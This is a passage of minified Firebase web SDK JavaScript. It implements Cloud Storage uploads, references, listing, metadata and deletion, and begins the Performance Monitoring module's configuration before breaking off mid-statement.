LD(n,r){Object.defineProperty(n,"ref",{get:function(){var t=n.bucket,e=n.fullPath,e=new pD(t,e);return r._makeStorageReference(e)}})}function MD(t,e,n){e=ND(e);return null===e?null:function(t,e,n){for(var r={type:"file"},i=n.length,o=0;o<i;o++){var s=n[o];r[s.local]=s.xform(r,e[s.server])}return LD(r,t),r}(t,e,n)}function FD(t,e){for(var n={},r=e.length,i=0;i<r;i++){var o=e[i];o.writable&&(n[o.server]=t[o.local])}return JSON.stringify(n)}var jD="prefixes",UD="items";function qD(t,e,n){n=ND(n);return null===n?null:function(t,e,n){var r={prefixes:[],items:[],nextPageToken:n.nextPageToken};if(n[jD])for(var i=0,o=n[jD];i<o.length;i++){var s=o[i].replace(/\/$/,""),a=t._makeStorageReference(new pD(e,s));r.prefixes.push(a)}if(n[UD])for(var u=0,c=n[UD];u<c.length;u++){var h=c[u],a=t._makeStorageReference(new pD(e,h.name));r.items.push(a)}return r}(t,e,n)}var VD=function(t,e,n,r){this.url=t,this.method=e,this.handler=n,this.timeout=r,this.urlParams={},this.headers={},this.body=null,this.errorHandler=null,this.progressCallback=null,this.successCodes=[200],this.additionalRetryCodes=[]};function BD(t){if(!t)throw HO()}function KD(n,r){return function(t,e){return BD(null!==(e=MD(n,e,r))),e}}function WD(n,r){return function(t,e){return BD(null!==(e=qD(n,r,e))),e}}function HD(r,i){return function(t,e){var n=MD(r,e,i);return BD(null!==n),function(r,t,i){if(null===(t=ND(t)))return null;if(!yD(t.downloadTokens))return null;if(0===(t=t.downloadTokens).length)return null;var o=encodeURIComponent;return t.split(",").map(function(t){var e=r.bucket,n=r.fullPath;return wD("/b/"+o(e)+"/o/"+o(n),i)+TD({alt:"media",token:t})})[0]}(n,e,r.host)}}function zD(i){return function(t,e){var n,r=401===t.getStatus()?t.getResponseText().includes("Firebase App Check token is invalid")?new BO("unauthorized-app","This app does not have permission to access Firebase Storage on this project."):new BO("unauthenticated","User is not authenticated, please authenticate using Firebase Authentication and try again."):402===t.getStatus()?(n=i.bucket,new BO("quota-exceeded","Quota for bucket '"+n+"' exceeded, please view quota on https://firebase.google.com/pricing/.")):403===t.getStatus()?(r=i.path,new BO("unauthorized","User does not have permission to access '"+r+"'.")):e;return r.serverResponse=e.serverResponse,r}}function GD(r){var i=zD(r);return function(t,e){var n=i(t,e);return 404===t.getStatus()&&(t=r.path,n=new BO("object-not-found","Object '"+t+"' does not exist.")),n.serverResponse=e.serverResponse,n}}function QD(t,e,n){var r=wD(e.fullServerUrl(),t.host),i=t.maxOperationRetryTime,i=new VD(r,"GET",KD(t,n),i);return i.errorHandler=GD(e),i}function YD(t,e,n){n=Object.assign({},n);return n.fullPath=t.path,n.size=e.size(),n.contentType||(n.contentType=(t=e,(e=null)&&e.contentType||t&&t.type()||"application/octet-stream")),n}function XD(t,e,n,r,i){var o=e.bucketOnlyServerUrl(),s={"X-Goog-Upload-Protocol":"multipart"};var a=function(){for(var t="",e=0;e<2;e++)t+=Math.random().toString().slice(2);return t}();s["Content-Type"]="multipart/related; boundary="+a;var u=YD(e,r,i),i="--"+a+"\r\nContent-Type: application/json; charset=utf-8\r\n\r\n"+FD(u,n)+"\r\n--"+a+"\r\nContent-Type: "+u.contentType+"\r\n\r\n",r=CD.getBlob(i,r,"\r\n--"+a+"--");if(null===r)throw GO();a={name:u.fullPath},u=wD(o,t.host),o=t.maxUploadRetryTime,o=new VD(u,"POST",KD(t,n),o);return o.urlParams=a,o.headers=s,o.body=r.uploadData(),o.errorHandler=zD(e),o}var $D=function(t,e,n,r){this.current=t,this.total=e,this.finalized=!!n,this.metadata=r||null};function JD(t,e){var n=null;try{n=t.getResponseHeader("X-Goog-Upload-Status")}catch(t){BD(!1)}return BD(!!n&&-1!==(e||["active"]).indexOf(n)),n}function ZD(t,e,n,r,i){var o=e.bucketOnlyServerUrl(),s=YD(e,r,i),i={name:s.fullPath},o=wD(o,t.host),r={"X-Goog-Upload-Protocol":"resumable","X-Goog-Upload-Command":"start","X-Goog-Upload-Header-Content-Length":""+r.size(),"X-Goog-Upload-Header-Content-Type":s.contentType,"Content-Type":"application/json; charset=utf-8"},n=FD(s,n),t=t.maxUploadRetryTime;t=new VD(o,"POST",function(t){var e;JD(t);try{e=t.getResponseHeader("X-Goog-Upload-URL")}catch(t){BD(!1)}return BD(yD(e)),e},t);return t.urlParams=i,t.headers=r,t.body=n,t.errorHandler=zD(e),t}function tx(t,e,n,r){t=t.maxUploadRetryTime,t=new VD(n,"POST",function(t){var e=JD(t,["active","final"]),n=null;try{n=t.getResponseHeader("X-Goog-Upload-Size-Received")}catch(t){BD(!1)}return n||BD(!1),n=Number(n),BD(!isNaN(n)),new $D(n,r.size(),"final"===e)},t);return t.headers={"X-Goog-Upload-Command":"query"},t.errorHandler=zD(e),t}function ex(t,o,e,s,n,a,r,i){var u=new $D(0,0);if(r?(u.current=r.current,u.total=r.total):(u.current=0,u.total=s.size()),s.size()!==u.total)throw new BO("server-file-wrong-size","Server recorded incorrect upload file size, please retry the upload.");var c=u.total-u.current,h=c;0<n&&(h=Math.min(h,n));r=u.current,n={"X-Goog-Upload-Command":h===c?"upload, finalize":"upload","X-Goog-Upload-Offset":""+u.current},c=s.slice(r,r+h);if(null===c)throw GO();r=o.maxUploadRetryTime,r=new VD(e,"POST",function(t,e){var n=JD(t,["active","final"]),r=u.current+h,i=s.size(),e="final"===n?KD(o,a)(t,e):null;return new $D(r,i,"final"===n,e)},r);return r.headers=n,r.body=c.uploadData(),r.progressCallback=i||null,r.errorHandler=zD(t),r}var nx=function(t,e,n){"function"==typeof t||null!=e||null!=n?(this.next=t,this.error=e,this.complete=n):(this.next=(t=t).next,this.error=t.error,this.complete=t.complete)};function rx(n){return function(){for(var t=[],e=0;e<arguments.length;e++)t[e]=arguments[e];Promise.resolve().then(function(){return n.apply(void 0,t)})}}var ix=(ox.prototype._makeProgressCallback=function(){var e=this,n=this._transferred;return function(t){return e._updateProgress(n+t)}},ox.prototype._shouldDoResumable=function(t){return 262144<t.size()},ox.prototype._start=function(){"running"===this._state&&void 0===this._request&&(this._resumable?void 0===this._uploadUrl?this._createResumable():this._needToFetchStatus?this._fetchStatus():this._needToFetchMetadata?this._fetchMetadata():this._continueUpload():this._oneShotUpload())},ox.prototype._resolveToken=function(r){var i=this;Promise.all([this._ref.storage._getAuthToken(),this._ref.storage._getAppCheckToken()]).then(function(t){var e=t[0],n=t[1];switch(i._state){case"running":r(e,n);break;case"canceling":i._transition("canceled");break;case"pausing":i._transition("paused")}})},ox.prototype._createResumable=function(){var r=this;this._resolveToken(function(t,e){var n=ZD(r._ref.storage,r._ref._location,r._mappings,r._blob,r._metadata),e=r._ref.storage._makeRequest(n,t,e);(r._request=e).getPromise().then(function(t){r._request=void 0,r._uploadUrl=t,r._needToFetchStatus=!1,r.completeTransitions_()},r._errorHandler)})},ox.prototype._fetchStatus=function(){var r=this,i=this._uploadUrl;this._resolveToken(function(t,e){var n=tx(r._ref.storage,r._ref._location,i,r._blob),e=r._ref.storage._makeRequest(n,t,e);(r._request=e).getPromise().then(function(t){r._request=void 0,r._updateProgress(t.current),r._needToFetchStatus=!1,t.finalized&&(r._needToFetchMetadata=!0),r.completeTransitions_()},r._errorHandler)})},ox.prototype._continueUpload=function(){var r=this,i=262144*this._chunkMultiplier,o=new $D(this._transferred,this._blob.size()),s=this._uploadUrl;this._resolveToken(function(t,e){var n;try{n=ex(r._ref._location,r._ref.storage,s,r._blob,i,r._mappings,o,r._makeProgressCallback())}catch(t){return r._error=t,void r._transition("error")}e=r._ref.storage._makeRequest(n,t,e);(r._request=e).getPromise().then(function(t){r._increaseMultiplier(),r._request=void 0,r._updateProgress(t.current),t.finalized?(r._metadata=t.metadata,r._transition("success")):r.completeTransitions_()},r._errorHandler)})},ox.prototype._increaseMultiplier=function(){262144*this._chunkMultiplier<33554432&&(this._chunkMultiplier*=2)},ox.prototype._fetchMetadata=function(){var r=this;this._resolveToken(function(t,e){var n=QD(r._ref.storage,r._ref._location,r._mappings),e=r._ref.storage._makeRequest(n,t,e);(r._request=e).getPromise().then(function(t){r._request=void 0,r._metadata=t,r._transition("success")},r._metadataErrorHandler)})},ox.prototype._oneShotUpload=function(){var r=this;this._resolveToken(function(t,e){var n=XD(r._ref.storage,r._ref._location,r._mappings,r._blob,r._metadata),e=r._ref.storage._makeRequest(n,t,e);(r._request=e).getPromise().then(function(t){r._request=void 0,r._metadata=t,r._updateProgress(r._blob.size()),r._transition("success")},r._errorHandler)})},ox.prototype._updateProgress=function(t){var e=this._transferred;this._transferred=t,this._transferred!==e&&this._notifyObservers()},ox.prototype._transition=function(t){if(this._state!==t)switch(t){case"canceling":case"pausing":this._state=t,void 0!==this._request&&this._request.cancel();break;case"running":var e="paused"===this._state;this._state=t,e&&(this._notifyObservers(),this._start());break;case"paused":this._state=t,this._notifyObservers();break;case"canceled":this._error=zO(),this._state=t,this._notifyObservers();break;case"error":case"success":this._state=t,this._notifyObservers()}},ox.prototype.completeTransitions_=function(){switch(this._state){case"pausing":this._transition("paused");break;case"canceling":this._transition("canceled");break;case"running":this._start()}},Object.defineProperty(ox.prototype,"snapshot",{get:function(){var t=uD(this._state);return{bytesTransferred:this._transferred,totalBytes:this._blob.size(),state:t,metadata:this._metadata,task:this,ref:this._ref}},enumerable:!1,configurable:!0}),ox.prototype.on=function(t,e,n,r){var i=this,o=new nx(e,n,r);return this._addObserver(o),function(){i._removeObserver(o)}},ox.prototype.then=function(t,e){return this._promise.then(t,e)},ox.prototype.catch=function(t){return this.then(null,t)},ox.prototype._addObserver=function(t){this._observers.push(t),this._notifyObserver(t)},ox.prototype._removeObserver=function(t){t=this._observers.indexOf(t);-1!==t&&this._observers.splice(t,1)},ox.prototype._notifyObservers=function(){var e=this;this._finishPromise(),this._observers.slice().forEach(function(t){e._notifyObserver(t)})},ox.prototype._finishPromise=function(){if(void 0!==this._resolve){var t=!0;switch(uD(this._state)){case aD.SUCCESS:rx(this._resolve.bind(null,this.snapshot))();break;case aD.CANCELED:case aD.ERROR:rx(this._reject.bind(null,this._error))();break;default:t=!1}t&&(this._resolve=void 0,this._reject=void 0)}},ox.prototype._notifyObserver=function(t){switch(uD(this._state)){case aD.RUNNING:case aD.PAUSED:t.next&&rx(t.next.bind(t,this.snapshot))();break;case aD.SUCCESS:t.complete&&rx(t.complete.bind(t))();break;case aD.CANCELED:case aD.ERROR:t.error&&rx(t.error.bind(t,this._error))();break;default:t.error&&rx(t.error.bind(t,this._error))()}},ox.prototype.resume=function(){var t="paused"===this._state||"pausing"===this._state;return t&&this._transition("running"),t},ox.prototype.pause=function(){var t="running"===this._state;return t&&this._transition("pausing"),t},ox.prototype.cancel=function(){var t="running"===this._state||"pausing"===this._state;return t&&this._transition("canceling"),t},ox);function ox(t,e,n){var r=this;void 0===n&&(n=null),this._transferred=0,this._needToFetchStatus=!1,this._needToFetchMetadata=!1,this._observers=[],this._error=void 0,this._uploadUrl=void 0,this._request=void 0,this._chunkMultiplier=1,this._resolve=void 0,this._reject=void 0,this._ref=t,this._blob=e,this._metadata=n,this._mappings=xD(),this._resumable=this._shouldDoResumable(this._blob),this._state="running",this._errorHandler=function(t){r._request=void 0,r._chunkMultiplier=1,t._codeEquals("canceled")?(r._needToFetchStatus=!0,r.completeTransitions_()):(r._error=t,r._transition("error"))},this._metadataErrorHandler=function(t){r._request=void 0,t._codeEquals("canceled")?r.completeTransitions_():(r._error=t,r._transition("error"))},this._promise=new Promise(function(t,e){r._resolve=t,r._reject=e,r._start()}),this._promise.then(null,function(){})}var sx=(ax.prototype.toString=function(){return"gs://"+this._location.bucket+"/"+this._location.path},ax.prototype._newRef=function(t,e){return new ax(t,e)},Object.defineProperty(ax.prototype,"root",{get:function(){var t=new pD(this._location.bucket,"");return this._newRef(this._service,t)},enumerable:!1,configurable:!0}),Object.defineProperty(ax.prototype,"bucket",{get:function(){return this._location.bucket},enumerable:!1,configurable:!0}),Object.defineProperty(ax.prototype,"fullPath",{get:function(){return this._location.path},enumerable:!1,configurable:!0}),Object.defineProperty(ax.prototype,"name",{get:function(){return RD(this._location.path)},enumerable:!1,configurable:!0}),Object.defineProperty(ax.prototype,"storage",{get:function(){return this._service},enumerable:!1,configurable:!0}),Object.defineProperty(ax.prototype,"parent",{get:function(){var t=function(t){if(0===t.length)return null;var e=t.lastIndexOf("/");return-1===e?"":t.slice(0,e)}(this._location.path);if(null===t)return null;t=new pD(this._location.bucket,t);return new ax(this._service,t)},enumerable:!1,configurable:!0}),ax.prototype._throwIfRoot=function(t){if(""===this._location.path)throw XO(t)},ax);function ax(t,e){this._service=t,this._location=e instanceof pD?e:pD.makeFromUrl(e,t.host)}function ux(t){var e={prefixes:[],items:[]};return function r(i,o,s){return Yi(this,void 0,void 0,function(){var e,n;return Xi(this,function(t){switch(t.label){case 0:return[4,cx(i,{pageToken:s})];case 1:return e=t.sent(),(n=o.prefixes).push.apply(n,e.prefixes),(n=o.items).push.apply(n,e.items),null==e.nextPageToken?[3,3]:[4,r(i,o,e.nextPageToken)];case 2:t.sent(),t.label=3;case 3:return[2]}})})}(t,e).then(function(){return e})}function cx(u,c){return Yi(this,void 0,void 0,function(){var a;return Xi(this,function(t){switch(t.label){case 0:return null!=c&&"number"==typeof c.maxResults&&_D("options.maxResults",1,1e3,c.maxResults),a=c||{},e=u.storage,n=u._location,r="/",i=a.pageToken,o=a.maxResults,s={},n.isRoot?s.prefix="":s.prefix=n.path+"/",r&&0<r.length&&(s.delimiter=r),i&&(s.pageToken=i),o&&(s.maxResults=o),i=wD(n.bucketOnlyServerUrl(),e.host),o=e.maxOperationRetryTime,(o=new VD(i,"GET",WD(e,n.bucket),o)).urlParams=s,o.errorHandler=zD(n),[4,u.storage.makeRequestWithTokens(o)];case 1:return[2,t.sent().getPromise()]}var e,n,r,i,o,s})})}function hx(a,u){return Yi(this,void 0,void 0,function(){return Xi(this,function(t){switch(t.label){case 0:return a._throwIfRoot("updateMetadata"),e=a.storage,n=a._location,r=u,i=xD(),o=wD(n.fullServerUrl(),e.host),s=FD(r,i),r=e.maxOperationRetryTime,(r=new VD(o,"PATCH",KD(e,i),r)).headers={"Content-Type":"application/json; charset=utf-8"},r.body=s,r.errorHandler=GD(n),[4,a.storage.makeRequestWithTokens(r)];case 1:return[2,t.sent().getPromise()]}var e,n,r,i,o,s})})}function lx(s){return Yi(this,void 0,void 0,function(){return Xi(this,function(t){switch(t.label){case 0:return s._throwIfRoot("getDownloadURL"),e=s.storage,n=s._location,r=xD(),i=wD(n.fullServerUrl(),e.host),o=e.maxOperationRetryTime,(o=new VD(i,"GET",HD(e,r),o)).errorHandler=GD(n),[4,s.storage.makeRequestWithTokens(o)];case 1:return[2,t.sent().getPromise().then(function(t){if(null===t)throw new BO("no-download-url","The given file does not have any download URLs.");return t})]}var e,n,r,i,o})})}function fx(i){return Yi(this,void 0,void 0,function(){return Xi(this,function(t){switch(t.label){case 0:return i._throwIfRoot("deleteObject"),e=i.storage,n=i._location,r=wD(n.fullServerUrl(),e.host),e=e.maxOperationRetryTime,(e=new VD(r,"DELETE",function(t,e){},e)).successCodes=[200,204],e.errorHandler=GD(n),[4,i.storage.makeRequestWithTokens(e)];case 1:return[2,t.sent().getPromise()]}var e,n,r})})}function px(t,e){var n,e=(n=t._location.path,e=(e=e).split("/").filter(function(t){return 0<t.length}).join("/"),0===n.length?e:n+"/"+e),e=new pD(t._location.bucket,e);return new sx(t.storage,e)}function dx(t){return/^[A-Za-z]+:\/\//.test(t)}function gx(t,e){if(t instanceof mx){var n=t;if(null==n._bucket)throw new BO("no-default-bucket","No default bucket found. Did you set the '"+VO+"' property when initializing the app?");n=new sx(n,n._bucket);return null!=e?gx(n,e):n}return void 0!==e?px(t,e):t}function vx(t,e){if(e&&dx(e)){if(t instanceof mx)return new sx(t,e);throw QO("To use ref(service, url), the first argument must be a Storage instance.")}return gx(t,e)}function yx(t,e){e=null==e?void 0:e[VO];return null==e?null:pD.makeFromBucketSpec(e,t)}var mx=(Object.defineProperty(bx.prototype,"host",{get:function(){return this._host},set:function(t){this._host=t,null!=this._url?this._bucket=pD.makeFromBucketSpec(this._url,t):this._bucket=yx(t,this.app.options)},enumerable:!1,configurable:!0}),Object.defineProperty(bx.prototype,"maxUploadRetryTime",{get:function(){return this._maxUploadRetryTime},set:function(t){_D("time",0,Number.POSITIVE_INFINITY,t),this._maxUploadRetryTime=t},enumerable:!1,configurable:!0}),Object.defineProperty(bx.prototype,"maxOperationRetryTime",{get:function(){return this._maxOperationRetryTime},set:function(t){_D("time",0,Number.POSITIVE_INFINITY,t),this._maxOperationRetryTime=t},enumerable:!1,configurable:!0}),bx.prototype._getAuthToken=function(){return Yi(this,void 0,void 0,function(){var e;return Xi(this,function(t){switch(t.label){case 0:return this._overrideAuthToken?[2,this._overrideAuthToken]:(e=this._authProvider.getImmediate({optional:!0}))?[4,e.getToken()]:[3,2];case 1:if(null!==(e=t.sent()))return[2,e.accessToken];t.label=2;case 2:return[2,null]}})})},bx.prototype._getAppCheckToken=function(){return Yi(this,void 0,void 0,function(){var e;return Xi(this,function(t){switch(t.label){case 0:return(e=this._appCheckProvider.getImmediate({optional:!0}))?[4,e.getToken()]:[3,2];case 1:return[2,t.sent().token];case 2:return[2,null]}})})},bx.prototype._delete=function(){return this._deleted||(this._deleted=!0,this._requests.forEach(function(t){return t.cancel()}),this._requests.clear()),Promise.resolve()},bx.prototype._makeStorageReference=function(t){return new sx(this,t)},bx.prototype._makeRequest=function(t,e,n){var r=this;if(this._deleted)return new gD(YO());var i,o,s,a,u,c,h=(i=t,o=this._appId,s=e,a=n,u=this._pool,c=this._firebaseVersion,t=TD(i.urlParams),e=i.url+t,n=Object.assign({},i.headers),t=n,(o=o)&&(t["X-Firebase-GMPID"]=o),o=n,null!==(s=s)&&0<s.length&&(o.Authorization="Firebase "+s),c=c,n["X-Firebase-Storage-Version"]="webjs/"+(null!=c?c:"AppManager"),c=n,null!==(a=a)&&(c["X-Firebase-AppCheck"]=a),new ID(e,i.method,n,i.body,i.successCodes,i.additionalRetryCodes,i.handler,i.errorHandler,i.timeout,i.progressCallback,u));return this._requests.add(h),h.getPromise().then(function(){return r._requests.delete(h)},function(){return r._requests.delete(h)}),h},bx.prototype.makeRequestWithTokens=function(r){return Yi(this,void 0,void 0,function(){var e,n;return Xi(this,function(t){switch(t.label){case 0:return[4,Promise.all([this._getAuthToken(),this._getAppCheckToken()])];case 1:return n=t.sent(),e=n[0],n=n[1],[2,this._makeRequest(r,e,n)]}})})},bx);function bx(t,e,n,r,i,o){this.app=t,this._authProvider=e,this._appCheckProvider=n,this._pool=r,this._url=i,this._firebaseVersion=o,this._bucket=null,this._host=qO,this._appId=null,this._deleted=!1,this._maxOperationRetryTime=12e4,this._maxUploadRetryTime=6e5,this._requests=new Set,this._bucket=null!=i?pD.makeFromBucketSpec(i,this._host):yx(this._host,this.app.options)}function _x(t,e,n){return t=ts(t),e=e,n=n,(t=t)._throwIfRoot("uploadBytesResumable"),new ix(t,new CD(e),n)}function wx(t){return function(n){return Yi(this,void 0,void 0,function(){var e;return Xi(this,function(t){switch(t.label){case 0:return n._throwIfRoot("getMetadata"),e=QD(n.storage,n._location,xD()),[4,n.storage.makeRequestWithTokens(e)];case 1:return[2,t.sent().getPromise()]}})})}(t=ts(t))}function Tx(t,e){return vx(t=ts(t),e)}function Ix(t,e,n,r){void 0===(r=r=void 0===r?{}:r)&&(r={}),(t=t).host="http://"+e+":"+n,(r=r.mockUserToken)&&(t._overrideAuthToken="string"==typeof r?r:fo(r,t.app.options.projectId))}var Ex=(Object.defineProperty(Sx.prototype,"bytesTransferred",{get:function(){return this._delegate.bytesTransferred},enumerable:!1,configurable:!0}),Object.defineProperty(Sx.prototype,"metadata",{get:function(){return this._delegate.metadata},enumerable:!1,configurable:!0}),Object.defineProperty(Sx.prototype,"state",{get:function(){return this._delegate.state},enumerable:!1,configurable:!0}),Object.defineProperty(Sx.prototype,"totalBytes",{get:function(){return this._delegate.totalBytes},enumerable:!1,configurable:!0}),Sx);function Sx(t,e,n){this._delegate=t,this.task=e,this.ref=n}var kx=(Object.defineProperty(Cx.prototype,"snapshot",{get:function(){return new Ex(this._delegate.snapshot,this,this._ref)},enumerable:!1,configurable:!0}),Cx.prototype.then=function(e,t){var n=this;return this._delegate.then(function(t){if(e)return e(new Ex(t,n,n._ref))},t)},Cx.prototype.on=function(t,e,n,r){var i=this,o=void 0;return e&&(o="function"==typeof e?function(t){return e(new Ex(t,i,i._ref))}:{next:e.next?function(t){return e.next(new Ex(t,i,i._ref))}:void 0,complete:e.complete||void 0,error:e.error||void 0}),this._delegate.on(t,o,n||void 0,r||void 0)},Cx);function Cx(t,e){this._delegate=t,this._ref=e,this.cancel=this._delegate.cancel.bind(this._delegate),this.catch=this._delegate.catch.bind(this._delegate),this.pause=this._delegate.pause.bind(this._delegate),this.resume=this._delegate.resume.bind(this._delegate)}var Ax=(Object.defineProperty(Nx.prototype,"prefixes",{get:function(){var e=this;return this._delegate.prefixes.map(function(t){return new Rx(t,e._service)})},enumerable:!1,configurable:!0}),Object.defineProperty(Nx.prototype,"items",{get:function(){var e=this;return this._delegate.items.map(function(t){return new Rx(t,e._service)})},enumerable:!1,configurable:!0}),Object.defineProperty(Nx.prototype,"nextPageToken",{get:function(){return this._delegate.nextPageToken||null},enumerable:!1,configurable:!0}),Nx);function Nx(t,e){this._delegate=t,this._service=e}var Rx=(Object.defineProperty(Px.prototype,"name",{get:function(){return this._delegate.name},enumerable:!1,configurable:!0}),Object.defineProperty(Px.prototype,"bucket",{get:function(){return this._delegate.bucket},enumerable:!1,configurable:!0}),Object.defineProperty(Px.prototype,"fullPath",{get:function(){return this._delegate.fullPath},enumerable:!1,configurable:!0}),Px.prototype.toString=function(){return this._delegate.toString()},Px.prototype.child=function(t){return new Px(px(this._delegate,t),this.storage)},Object.defineProperty(Px.prototype,"root",{get:function(){return new Px(this._delegate.root,this.storage)},enumerable:!1,configurable:!0}),Object.defineProperty(Px.prototype,"parent",{get:function(){var t=this._delegate.parent;return null==t?null:new Px(t,this.storage)},enumerable:!1,configurable:!0}),Px.prototype.put=function(t,e){return this._throwIfRoot("put"),new kx(_x(this._delegate,t,e),this)},Px.prototype.putString=function(t,e,n){void 0===e&&(e=ZO.RAW),this._throwIfRoot("putString");t=eD(e,t),n=Qi({},n);return null==n.contentType&&null!=t.contentType&&(n.contentType=t.contentType),new kx(new ix(this._delegate,new CD(t.data,!0),n),this)},Px.prototype.listAll=function(){var e=this;return ux(ts(this._delegate)).then(function(t){return new Ax(t,e.storage)})},Px.prototype.list=function(t){var e,n=this;return e=this._delegate,t=t||void 0,cx(e=ts(e),t).then(function(t){return new Ax(t,n.storage)})},Px.prototype.getMetadata=function(){return wx(this._delegate)},Px.prototype.updateMetadata=function(t){return hx(ts(this._delegate),t)},Px.prototype.getDownloadURL=function(){return lx(ts(this._delegate))},Px.prototype.delete=function(){return this._throwIfRoot("delete"),fx(ts(this._delegate))},Px.prototype._throwIfRoot=function(t){if(""===this._delegate._location.path)throw XO(t)},Px);function Px(t,e){this._delegate=t,this.storage=e}var Ox=(Object.defineProperty(Dx.prototype,"maxOperationRetryTime",{get:function(){return this._delegate.maxOperationRetryTime},enumerable:!1,configurable:!0}),Object.defineProperty(Dx.prototype,"maxUploadRetryTime",{get:function(){return this._delegate.maxUploadRetryTime},enumerable:!1,configurable:!0}),Dx.prototype.ref=function(t){if(dx(t))throw QO("ref() expected a child path but got a URL, use refFromURL instead.");return new Rx(Tx(this._delegate,t),this)},Dx.prototype.refFromURL=function(t){if(!dx(t))throw QO("refFromURL() expected a full URL but got a child path, use ref() instead.");try{pD.makeFromUrl(t,this._delegate.host)}catch(t){throw QO("refFromUrl() expected a valid full URL but got an invalid one.")}return new Rx(Tx(this._delegate,t),this)},Dx.prototype.setMaxUploadRetryTime=function(t){this._delegate.maxUploadRetryTime=t},Dx.prototype.setMaxOperationRetryTime=function(t){this._delegate.maxOperationRetryTime=t},Dx.prototype.useEmulator=function(t,e,n){Ix(this._delegate,t,e,n=void 0===n?{}:n)},Dx);function Dx(t,e){this.app=t,this._delegate=e}var xx,Lx;function Mx(t,e){var n=e.instanceIdentifier,r=t.getProvider("app").getImmediate(),e=t.getProvider("auth-internal"),t=t.getProvider("app-check-internal");return new Ox(r,new mx(r,e,t,new lD,n,Jl.SDK_VERSION))}Lx={TaskState:aD,TaskEvent:sD,StringFormat:ZO,Storage:mx,Reference:Rx},(xx=Jl).INTERNAL.registerComponent(new es("storage",Mx,"PUBLIC").setServiceProps(Lx).setMultipleInstances(!0)),xx.registerVersion("@firebase/storage","0.7.0");var Fx,jx,Ux="0.4.18",qx="FB-PERF-TRACE-MEASURE",Vx="@firebase/performance/config",Bx="@firebase/performance/configexpire",Q="Performance",G=((G={})["trace started"]="Trace {$traceName} was started before.",G["trace stopped"]="Trace {$traceName} is not running.",G["nonpositive trace startTime"]="Trace {$traceName} startTime should be positive.",G["nonpositive trace duration"]="Trace {$traceName} duration should be positive.",G["no window"]="Window is not available.",G["no app id"]="App id is not available.",G["no project id"]="Project id is not available.",G["no api key"]="Api key is not available.",G["invalid cc log"]="Attempted to queue invalid cc event",G["FB not default"]="Performance can only start when Firebase app instance is the default one.",G["RC response not ok"]="RC response is not ok",G["invalid attribute name"]="Attribute name {$attributeName} is invalid.",G["invalid attribute value"]="Attribute value {$attributeValue} is invalid.",G["invalid custom metric name"]="Custom metric name {$customMetricName} is invalid",G["invalid String merger input"]="Input for String merger is invalid, contact support team to resolve.",G),Kx=new Co("performance",Q,G),Wx=new ds(Q);Wx.logLevel=us.INFO;var Hx,zx=(Gx.prototype.getUrl=function(){return this.windowLocation.href.split("?")[0]},Gx.prototype.mark=function(t){this.performance&&this.performance.mark&&this.performance.mark(t)},Gx.prototype.measure=function(t,e,n){this.performance&&this.performance.measure&&this.performance.measure(t,e,n)},Gx.prototype.getEntriesByType=function(t){return this.performance&&this.performance.getEntriesByType?this.performance.getEntriesByType(t):[]},Gx.prototype.getEntriesByName=function(t){return this.performance&&this.performance.getEntriesByName?this.performance.getEntriesByName(t):[]},Gx.prototype.getTimeOrigin=function(){return this.performance&&(this.performance.timeOrigin||this.performance.timing.navigationStart)},Gx.prototype.requiredApisAvailable=function(){return fetch&&Promise&&this.navigator&&this.navigator.cookieEnabled?!!_o()||(Wx.info("IndexedDB is not supported by current browswer"),!1):(Wx.info("Firebase Performance cannot start if browser does not support fetch and Promise or cookie is disabled."),!1)},Gx.prototype.setupObserver=function(t,i){this.PerformanceObserver&&new this.PerformanceObserver(function(t){for(var e=0,n=t.getEntries();e<n.length;e++){var r=n[e];i(r)}}).observe({entryTypes:[t]})},Gx.getInstance=function(){return Fx=void 0===Fx?new Gx(jx):Fx},Gx);function Gx(t){if(!(this.window=t))throw Kx.create("no window");this.performance=t.performance,this.PerformanceObserver=t.PerformanceObserver,this.windowLocation=t.location,this.navigator=t.navigator,this.document=t.document,this.navigator&&this.navigator.cookieEnabled&&(this.localStorage=t.localStorage),t.perfMetrics&&t.perfMetrics.onFirstInputDelay&&(this.onFirstInputDelay=t.perfMetrics.onFirstInputDelay)}function Qx(t,e){var n=t.length-e.length;if(n<0||1<n)throw Kx.create("invalid String merger input");for(var r=[],i=0;i<t.length;i++)r.push(t.charAt(i)),e.length>i&&r.push(e.charAt(i));return r.join("")}var Yx,Xx,$x=(Jx.prototype.getAppId=function(){var t=this.firebaseAppInstance&&this.firebaseAppInstance.options&&this.firebaseAppInstance.options.appId;if(!t)throw Kx.create("no app id");return t},Jx.prototype.getProjectId=function(){var t=this.firebaseAppInstance&&this.firebaseAppInstance.options&&this.firebaseAppInstance.options.projectId;if(!t)throw Kx.create("no project id");return t},Jx.prototype.getApiKey=function(){var t=this.firebaseAppInstance&&this.firebaseAppInstance.options&&this.firebaseAppInstance.options.apiKey;if(!t)throw Kx.create("no api key");return t},Jx.prototype.getFlTransportFullUrl=function(){return this.flTransportEndpointUrl.concat("?key=",this.transportKey)},Jx.getInstance=function(){return Hx=void 0===Hx?new Jx:Hx},Jx);function Jx(){this.instrumentationEnabled=!0,this.dataCollectionEnabled=!0,this.loggingEnabled=!1,this.tracesSamplingRate=1,this.networkRequestsSamplingRate=1,this.logEndPointUrl="https://firebaselogging.googleapis.com/v0cc/log?format=json_proto",this.flTransportEndpointUrl=Qx("hts/frbslgigp.ogepscmv/ieo/eaylg","tp:/ieaeogn-agolai.o/1frlglgc/o"),this.transportKey=Qx("AzSC8r6ReiGqFMyfvgow","Iayx0u-XT3vksVM-pIV"),this.logSource=462,this.logTraceAfterSampling=!1,this.logNetworkAfterSampling=!1,this.configTimeToLive=12}(Q=Xx=Xx||{})[Q.UNKNOWN=0]="UNKNOWN",Q[Q.VISIBLE=1]="VISIBLE",Q[Q.HIDDEN=2]="HIDDEN";var Zx=["firebase_","google_","ga_"],tL=new RegExp("^[a-zA-Z]\\w*$");function eL(){switch(zx.getInstance().document.visibilityState){case"visible":return Xx.VISIBLE;case"hidden":return Xx.HIDDEN;default:return Xx.UNKNOWN}}var nL="0.0.1",rL={loggingEnabled:!0},iL="FIREBASE_INSTALLATIONS_AUTH";function oL(t){var n,e=function(){var t=zx.getInstance().localStorage;if(t){var e=t.getItem(Bx);if(e&&function(t){return Number(t)>Date.now()}(e)){t=t.getItem(Vx);if(t)try{return JSON.parse(t)}catch(t){return}}}}();return e?(aL(e),Promise.resolve()):(n=t,function(){var t=$x.getInstance().installationsService.getToken();return t.then(function(t){}),t}().then(function(t){var e="https://firebaseremoteconfig.googleapis.com/v1/projects/"+$x.getInstance().getProjectId()+"/namespaces/fireperf:fetch?key="+$x.getInstance().getApiKey(),t=new 